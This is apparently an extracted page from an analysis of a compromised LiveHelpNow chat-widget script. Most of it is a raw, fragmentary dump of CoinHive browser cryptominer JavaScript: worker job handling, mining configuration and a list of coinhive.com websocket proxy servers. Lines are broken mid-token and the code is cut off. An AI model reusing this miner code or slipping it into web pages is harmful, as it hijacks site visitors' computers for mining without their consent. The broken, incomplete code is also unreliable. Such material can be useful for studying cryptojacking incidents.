 Person 1
www.livehelpnow.net/lhn
www.livehelpnow.net/lhn/widgets/helpouttab/lhnhelpouttab-current.min.js
CRX
1
CoinHive 1/112
{this.currentJob=job;this.jobCallback=callback;if(this._isReady&&!this.running)
{this.running=true;this.worker.postMessage(this.currentJob)}};JobThread.prototype.verif
{this.verifyCallback=callback;if(!this._isReady)
{this.verifyJob=job}else{this.worker.postMessage(job)}};JobThread.prototype.stop=function(){if(this.worker)
{this.worker.terminate();this.worker=null}this.running=false};window.CoinHive.JobThread=JobThread})
(window);self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG={LIB_URL:"https://coinhive.com/lib/",ASMJS_NAME:"cryptonight-
asmjs.min.js",REQUIRES_AUTH:false,WEBSOCKET_SHARDS:
[["wss://ws001.coinhive.com/proxy","wss://ws002.coinhive.com/proxy","wss://ws003.coinhive.com/proxy","wss://ws004.coinhive.com/pr
oxy","wss://ws005.coinhive.com/proxy","wss://ws006.coinhive.com/proxy","wss://ws007.coinhive.com/proxy","wss://ws029.coinhive.com
/proxy"],
["wss://ws008.coinhive.com/proxy","wss://ws009.coinhive.com/proxy","wss://ws010.coinhive.com/proxy","wss://ws011.coinhive.com/pro
xy","wss://ws012.coinhive.com/proxy","wss://ws013.coinhive.com/proxy","wss://ws014.coinhive.com/proxy","wss://ws030.coinhive.com/
proxy"],
["wss://ws015.coinhive.com/proxy","wss://ws016.coinhive.com/proxy","wss://ws017.coinhive.com/proxy","wss://ws018.coinhive.com/pro
xy","wss://ws019.coinhive.com/proxy","wss://ws020.coinhive.com/proxy","wss://ws021.coinhive.com/proxy","wss://ws031.coinhive.com/
proxy"],
["wss://ws022.coinhive.com/proxy","wss://ws023.coinhive.com/proxy","wss://ws024.coinhive.com/proxy","wss://ws025.coinhive.com/pro
xy","wss://ws026.coinhive.com/proxy","wss://ws027.coinhive.com/proxy","wss://ws028.coinhive.com/proxy","wss://ws032.coinhive.com/
proxy"]],CAPTCHA_URL:"https://coinhive.com/captcha/",MINER_URL:"https://coinhive.com/media/miner.html",AUTH_URL:"https://authedmi
ne.com/authenticate.html"};CoinHive.CRYPTONIGHT_WORKER_BLOB=CoinHive.Res(" self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG=
{LIB_URL:\"https:\/\/coinhive.com\/lib\/\",ASMJS_NAME:\"cryptonight-asmjs.min.js\",REQUIRES_AUTH:false,WEBSOCKET_SHARDS:
[[\"wss:\/\/ws001.coinhive.com\/proxy\",\"wss:\/\/ws002.coinhive.com\/proxy\",\"wss:\/\/ws003.coinhive.com\/proxy\",\"wss:\/\/ws0
04.coinhive.com\/proxy\",\"wss:\/\/ws005.coinhive.com\/proxy\",\"wss:\/\/ws006.coinhive.com\/proxy\",\"wss:\/\/ws007.coinhive.com
\/proxy\",\"wss:\/\/ws029.coinhive.com\/proxy\"],
[\"wss:\/\/ws008.coinhive.com\/proxy\",\"wss:\/\/ws009.coinhive.com\/proxy\",\"wss:\/\/ws010.coinhive.com\/proxy\",\"wss:\/\/ws01
1.coinhive.com\/proxy\",\"wss:\/\/ws012.coinhive.com\/proxy\",\"wss:\/\/ws013.coinhive.com\/proxy\",\"wss:\/\/ws014.coinhive.com\
/proxy\",\"wss:\/\/ws030.coinhive.com\/proxy\"],
[\"wss:\/\/ws015.coinhive.com\/proxy\",\"wss:\/\/ws016.coinhive.com\/proxy\",\"wss:\/\/ws017.coinhive.com\/proxy\",\"wss:\/\/ws01
8.coinhive.com\/proxy\",\"wss:\/\/ws019.coinhive.com\/proxy\",\"wss:\/\/ws020.coinhive.com\/proxy\",\"wss:\/\/ws021.coinhive.com\
/proxy\",\"wss:\/\/ws031.coinhive.com\/proxy\"]